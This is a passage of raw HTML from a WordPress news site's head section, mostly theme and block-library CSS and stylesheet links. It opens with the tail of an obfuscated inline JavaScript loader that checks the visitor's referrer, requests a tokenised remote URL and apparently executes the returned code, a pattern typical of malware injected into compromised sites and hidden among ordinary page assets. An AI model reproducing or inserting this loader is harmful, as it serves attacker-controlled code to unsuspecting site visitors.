s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: 